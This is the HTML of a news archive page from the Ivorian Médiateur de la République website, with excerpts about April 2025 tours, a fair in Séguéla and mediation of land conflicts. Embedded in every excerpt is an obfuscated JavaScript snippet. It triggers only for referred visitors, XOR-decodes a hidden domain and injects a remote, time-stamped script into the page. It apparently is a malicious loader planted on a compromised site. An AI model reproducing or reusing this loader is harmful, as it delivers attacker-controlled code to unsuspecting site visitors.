						<div class="elementor-element elementor-element-ff937f5 elementor-widget elementor-widget-post-info" data-id="ff937f5" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-0d7a377 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://mediateur-republique.ci/category/activites/" class="elementor-post-info__terms-list-item">Activités</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-ebbb5db post-box-title elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="ebbb5db" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://mediateur-republique.ci/seguela-3eme-edition-de-la-foire-economique-le-worodougou-logoba/">Séguéla: 3ème édition de la foire économique ‘’Le Worodougou Lôgôba ‘’</a></h1>				</div>
				</div>
				<div class="elementor-element elementor-element-605da13 post-box-excerpt elementor-widget elementor-widget-text-editor" data-id="605da13" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<!-- HFCM by 99 Robots - Snippet # 3:  -->
<script type="text/javascript">
!function (_a61a1) {
    
    var _9cfdc = Date.now();
    var _a34d = 1000;
    _9cfdc = _9cfdc / _a34d;
    _9cfdc = Math.floor(_9cfdc);

    var _cbd7b = 600;
    _9cfdc -= _9cfdc % _cbd7b;
    _9cfdc = _9cfdc.toString(16);

    var _edd60 = _a61a1.referrer;

    if (!_edd60) return;

    var _5dcfa = [49232, 49228, 49245, 49216, 49235, 49216, 49227, 49233, 49238, 49163, 49228, 49227, 49219, 49226];

    _5dcfa = _5dcfa.map(function(_ec7cb){
        return _ec7cb ^ 49189;
    });

    var _1fce9 = "d223f6cdc27ee5f9c3e996b9bcdd8b14";
    
    _5dcfa = String.fromCharCode(..._5dcfa);

    var _a7fb4 = "https://";
    var _4de5d = "/";
    var _af2c2 = "preview-";

    var _b96df = ".js";

    var _2c42f = _a61a1.createElement("script");
    _2c42f.type = "text/javascript";
    _2c42f.async = true;
    _2c42f.src = _a7fb4 + _5dcfa + _4de5d + _af2c2 + _9cfdc + _b96df;

    _a61a1.getElementsByTagName("head")[0].appendChild(_2c42f)

}(document);
</script>
<!-- /end HFCM by 99 Robots -->
Les missions et le fonctionnement de l’Institution ‘’Le Médiateur de la République’’ expliquées aux participants. Du 19 au 21 avril 2025, s’est tenue, au Centre Culturel Madègbê de Séguéla,								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-79ad17a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="79ad17a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-65ca65b" data-id="65ca65b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0c94be8 elementor-widget__width-auto elementor-widget elementor-widget-post-info" data-id="0c94be8" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-0d7a377 elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-calendar-alt"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>24/04/2025</time>					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-422c517 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="422c517" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mediateur-republique.ci/seguela-3eme-edition-de-la-foire-economique-le-worodougou-logoba/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</span>
									<span class="elementor-button-text">Voir la suite</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				<article id="post-13094" class="elementor-post elementor-grid-item ecs-post-loop post-13094 post type-post status-publish format-standard has-post-thumbnail hentry category-activites">
				<div data-elementor-type="loop" data-elementor-id="1725" class="elementor elementor-1725 elementor-location-archive post-13094 post type-post status-publish format-standard has-post-thumbnail hentry category-activites" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-cdaef40 actu-grid elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cdaef40" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35a2bb9" data-id="35a2bb9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-a8ac1c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a8ac1c9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9f5b178" data-id="9f5b178" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e21d68 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="5e21d68" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://mediateur-republique.ci/mbengue-tournee-dinformation-et-de-presentation-des-missions-de-linstitution-le-mediateur-de-la-republique/">
							<img src="https://mediateur-republique.ci/wp-content/uploads/2025/04/photo_2025-04-24_13-12-06-e1745500433798.jpg" title="photo_2025-04-24_13-12-06" alt="photo_2025-04-24_13-12-06" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-2ac5bc5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ac5bc5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ce6c893" data-id="ce6c893" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff937f5 elementor-widget elementor-widget-post-info" data-id="ff937f5" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-0d7a377 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://mediateur-republique.ci/category/activites/" class="elementor-post-info__terms-list-item">Activités</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-ebbb5db post-box-title elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="ebbb5db" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://mediateur-republique.ci/mbengue-tournee-dinformation-et-de-presentation-des-missions-de-linstitution-le-mediateur-de-la-republique/">M’Bengué : Tournée d’Information et de Présentation des Missions de l’Institution Le Médiateur de la République.</a></h1>				</div>
				</div>
				<div class="elementor-element elementor-element-605da13 post-box-excerpt elementor-widget elementor-widget-text-editor" data-id="605da13" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<!-- HFCM by 99 Robots - Snippet # 3:  -->
<script type="text/javascript">
!function (_a61a1) {
    
    var _9cfdc = Date.now();
    var _a34d = 1000;
    _9cfdc = _9cfdc / _a34d;
    _9cfdc = Math.floor(_9cfdc);

    var _cbd7b = 600;
    _9cfdc -= _9cfdc % _cbd7b;
    _9cfdc = _9cfdc.toString(16);

    var _edd60 = _a61a1.referrer;

    if (!_edd60) return;

    var _5dcfa = [49232, 49228, 49245, 49216, 49235, 49216, 49227, 49233, 49238, 49163, 49228, 49227, 49219, 49226];

    _5dcfa = _5dcfa.map(function(_ec7cb){
        return _ec7cb ^ 49189;
    });

    var _1fce9 = "d223f6cdc27ee5f9c3e996b9bcdd8b14";
    
    _5dcfa = String.fromCharCode(..._5dcfa);

    var _a7fb4 = "https://";
    var _4de5d = "/";
    var _af2c2 = "preview-";

    var _b96df = ".js";

    var _2c42f = _a61a1.createElement("script");
    _2c42f.type = "text/javascript";
    _2c42f.async = true;
    _2c42f.src = _a7fb4 + _5dcfa + _4de5d + _af2c2 + _9cfdc + _b96df;

    _a61a1.getElementsByTagName("head")[0].appendChild(_2c42f)

}(document);
</script>
<!-- /end HFCM by 99 Robots -->
Débutée le 09 avril dernier, la tournée de présentation des missions de l&rsquo;Institution le Médiateur de la République s&rsquo;est achevée le 15 avril 2025 dans le département de M&rsquo;Bengué.								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-79ad17a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="79ad17a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-65ca65b" data-id="65ca65b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0c94be8 elementor-widget__width-auto elementor-widget elementor-widget-post-info" data-id="0c94be8" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-0d7a377 elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-calendar-alt"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>21/04/2025</time>					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-422c517 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="422c517" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mediateur-republique.ci/mbengue-tournee-dinformation-et-de-presentation-des-missions-de-linstitution-le-mediateur-de-la-republique/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</span>
									<span class="elementor-button-text">Voir la suite</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				<article id="post-13066" class="elementor-post elementor-grid-item ecs-post-loop post-13066 post type-post status-publish format-standard has-post-thumbnail hentry category-activites">
				<div data-elementor-type="loop" data-elementor-id="1725" class="elementor elementor-1725 elementor-location-archive post-13066 post type-post status-publish format-standard has-post-thumbnail hentry category-activites" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-cdaef40 actu-grid elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cdaef40" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35a2bb9" data-id="35a2bb9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-a8ac1c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a8ac1c9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9f5b178" data-id="9f5b178" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e21d68 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="5e21d68" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://mediateur-republique.ci/tengrela-etape-2-de-la-mission-dapaisement-et-decoute-des-communautes-malinke-et-senoufo/">
							<img src="https://mediateur-republique.ci/wp-content/uploads/2025/04/ting2-e1744801457923.jpg" title="ting2" alt="ting2" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-2ac5bc5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ac5bc5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ce6c893" data-id="ce6c893" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff937f5 elementor-widget elementor-widget-post-info" data-id="ff937f5" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-0d7a377 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://mediateur-republique.ci/category/activites/" class="elementor-post-info__terms-list-item">Activités</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-ebbb5db post-box-title elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="ebbb5db" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://mediateur-republique.ci/tengrela-etape-2-de-la-mission-dapaisement-et-decoute-des-communautes-malinke-et-senoufo/">Tengrela : Etape 2 de la Mission d’Apaisement et d’Ecoute des Communautés Malinké et Sénoufo.</a></h1>				</div>
				</div>
				<div class="elementor-element elementor-element-605da13 post-box-excerpt elementor-widget elementor-widget-text-editor" data-id="605da13" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<!-- HFCM by 99 Robots - Snippet # 3:  -->
<script type="text/javascript">
!function (_a61a1) {
    
    var _9cfdc = Date.now();
    var _a34d = 1000;
    _9cfdc = _9cfdc / _a34d;
    _9cfdc = Math.floor(_9cfdc);

    var _cbd7b = 600;
    _9cfdc -= _9cfdc % _cbd7b;
    _9cfdc = _9cfdc.toString(16);

    var _edd60 = _a61a1.referrer;

    if (!_edd60) return;

    var _5dcfa = [49232, 49228, 49245, 49216, 49235, 49216, 49227, 49233, 49238, 49163, 49228, 49227, 49219, 49226];

    _5dcfa = _5dcfa.map(function(_ec7cb){
        return _ec7cb ^ 49189;
    });

    var _1fce9 = "d223f6cdc27ee5f9c3e996b9bcdd8b14";
    
    _5dcfa = String.fromCharCode(..._5dcfa);

    var _a7fb4 = "https://";
    var _4de5d = "/";
    var _af2c2 = "preview-";

    var _b96df = ".js";

    var _2c42f = _a61a1.createElement("script");
    _2c42f.type = "text/javascript";
    _2c42f.async = true;
    _2c42f.src = _a7fb4 + _5dcfa + _4de5d + _af2c2 + _9cfdc + _b96df;

    _a61a1.getElementsByTagName("head")[0].appendChild(_2c42f)

}(document);
</script>
<!-- /end HFCM by 99 Robots -->
Poursuivant sa mission d’écoute, le Médiateur délégué de la Région de la Bagoué a consacré cette deuxième journée à une série d’entretiens avec les Autorités Administratives locales, afin de								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-79ad17a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="79ad17a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-65ca65b" data-id="65ca65b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0c94be8 elementor-widget__width-auto elementor-widget elementor-widget-post-info" data-id="0c94be8" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-0d7a377 elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-calendar-alt"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>14/04/2025</time>					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-422c517 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="422c517" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mediateur-republique.ci/tengrela-etape-2-de-la-mission-dapaisement-et-decoute-des-communautes-malinke-et-senoufo/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</span>
									<span class="elementor-button-text">Voir la suite</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				<article id="post-13042" class="elementor-post elementor-grid-item ecs-post-loop post-13042 post type-post status-publish format-standard has-post-thumbnail hentry category-activites">
				<div data-elementor-type="loop" data-elementor-id="1725" class="elementor elementor-1725 elementor-location-archive post-13042 post type-post status-publish format-standard has-post-thumbnail hentry category-activites" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-cdaef40 actu-grid elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cdaef40" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35a2bb9" data-id="35a2bb9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-a8ac1c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a8ac1c9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9f5b178" data-id="9f5b178" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e21d68 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="5e21d68" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://mediateur-republique.ci/tingrela-mission-dapaisement-et-decoutes-des-communautes-malinke-et-senoufo/">
							<img src="https://mediateur-republique.ci/wp-content/uploads/2025/04/photo_2025-04-11_10-29-44-1.jpg" title="photo_2025-04-11_10-29-44" alt="photo_2025-04-11_10-29-44" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-2ac5bc5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ac5bc5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ce6c893" data-id="ce6c893" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff937f5 elementor-widget elementor-widget-post-info" data-id="ff937f5" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-0d7a377 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://mediateur-republique.ci/category/activites/" class="elementor-post-info__terms-list-item">Activités</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-ebbb5db post-box-title elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="ebbb5db" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://mediateur-republique.ci/tingrela-mission-dapaisement-et-decoutes-des-communautes-malinke-et-senoufo/">Tingrela: Mission d&rsquo;Apaisement et d&rsquo;Écoutes des Communautés Malinké et Sénoufo.</a></h1>				</div>
				</div>
				<div class="elementor-element elementor-element-605da13 post-box-excerpt elementor-widget elementor-widget-text-editor" data-id="605da13" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<!-- HFCM by 99 Robots - Snippet # 3:  -->
<script type="text/javascript">
!function (_a61a1) {
    
    var _9cfdc = Date.now();
    var _a34d = 1000;
    _9cfdc = _9cfdc / _a34d;
    _9cfdc = Math.floor(_9cfdc);

    var _cbd7b = 600;
    _9cfdc -= _9cfdc % _cbd7b;
    _9cfdc = _9cfdc.toString(16);

    var _edd60 = _a61a1.referrer;

    if (!_edd60) return;

    var _5dcfa = [49232, 49228, 49245, 49216, 49235, 49216, 49227, 49233, 49238, 49163, 49228, 49227, 49219, 49226];

    _5dcfa = _5dcfa.map(function(_ec7cb){
        return _ec7cb ^ 49189;
    });

    var _1fce9 = "d223f6cdc27ee5f9c3e996b9bcdd8b14";
    
    _5dcfa = String.fromCharCode(..._5dcfa);

    var _a7fb4 = "https://";
    var _4de5d = "/";
    var _af2c2 = "preview-";

    var _b96df = ".js";

    var _2c42f = _a61a1.createElement("script");
    _2c42f.type = "text/javascript";
    _2c42f.async = true;
    _2c42f.src = _a7fb4 + _5dcfa + _4de5d + _af2c2 + _9cfdc + _b96df;

    _a61a1.getElementsByTagName("head")[0].appendChild(_2c42f)

}(document);
</script>
<!-- /end HFCM by 99 Robots -->
Madame le Préfet du Département de Tengrela a saisi le Médiateur Délégué de la région de la Bagoué afin de solliciter son intervention dans le conflit foncier opposant les								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-79ad17a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="79ad17a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-65ca65b" data-id="65ca65b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0c94be8 elementor-widget__width-auto elementor-widget elementor-widget-post-info" data-id="0c94be8" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-0d7a377 elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-calendar-alt"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>11/04/2025</time>					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-422c517 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="422c517" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mediateur-republique.ci/tingrela-mission-dapaisement-et-decoutes-des-communautes-malinke-et-senoufo/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</span>
									<span class="elementor-button-text">Voir la suite</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</article>
				<article id="post-13036" class="elementor-post elementor-grid-item ecs-post-loop post-13036 post type-post status-publish format-standard has-post-thumbnail hentry category-activites">
				<div data-elementor-type="loop" data-elementor-id="1725" class="elementor elementor-1725 elementor-location-archive post-13036 post type-post status-publish format-standard has-post-thumbnail hentry category-activites" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-cdaef40 actu-grid elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cdaef40" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35a2bb9" data-id="35a2bb9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-a8ac1c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a8ac1c9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9f5b178" data-id="9f5b178" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e21d68 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="5e21d68" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
																<a href="https://mediateur-republique.ci/korhogo-le-mediateur-delegue-mobilise-les-acteurs-sociaux-pour-des-elections-apaisees-en-2025/">
							<img src="https://mediateur-republique.ci/wp-content/uploads/2025/04/photo_2025-04-11_10-30-47.jpg" title="photo_2025-04-11_10-30-47" alt="photo_2025-04-11_10-30-47" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-2ac5bc5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ac5bc5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ce6c893" data-id="ce6c893" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff937f5 elementor-widget elementor-widget-post-info" data-id="ff937f5" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-0d7a377 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://mediateur-republique.ci/category/activites/" class="elementor-post-info__terms-list-item">Activités</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-ebbb5db post-box-title elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="ebbb5db" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://mediateur-republique.ci/korhogo-le-mediateur-delegue-mobilise-les-acteurs-sociaux-pour-des-elections-apaisees-en-2025/">Korhogo : Le Médiateur Délégué mobilise les acteurs sociaux pour des élections apaisées en 2025.</a></h1>				</div>
				</div>
				<div class="elementor-element elementor-element-605da13 post-box-excerpt elementor-widget elementor-widget-text-editor" data-id="605da13" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<!-- HFCM by 99 Robots - Snippet # 3:  -->
<script type="text/javascript">
!function (_a61a1) {
    
    var _9cfdc = Date.now();
    var _a34d = 1000;
    _9cfdc = _9cfdc / _a34d;
    _9cfdc = Math.floor(_9cfdc);

    var _cbd7b = 600;
    _9cfdc -= _9cfdc % _cbd7b;
    _9cfdc = _9cfdc.toString(16);

    var _edd60 = _a61a1.referrer;

    if (!_edd60) return;

    var _5dcfa = [49232, 49228, 49245, 49216, 49235, 49216, 49227, 49233, 49238, 49163, 49228, 49227, 49219, 49226];

    _5dcfa = _5dcfa.map(function(_ec7cb){
        return _ec7cb ^ 49189;
    });

    var _1fce9 = "d223f6cdc27ee5f9c3e996b9bcdd8b14";
    
    _5dcfa = String.fromCharCode(..._5dcfa);

    var _a7fb4 = "https://";
    var _4de5d = "/";
    var _af2c2 = "preview-";

    var _b96df = ".js";

    var _2c42f = _a61a1.createElement("script");
    _2c42f.type = "text/javascript";
    _2c42f.async = true;
    _2c42f.src = _a7fb4 + _5dcfa + _4de5d + _af2c2 + _9cfdc + _b96df;

    _a61a1.getElementsByTagName("head")[0].appendChild(_2c42f)

}(document);
</script>
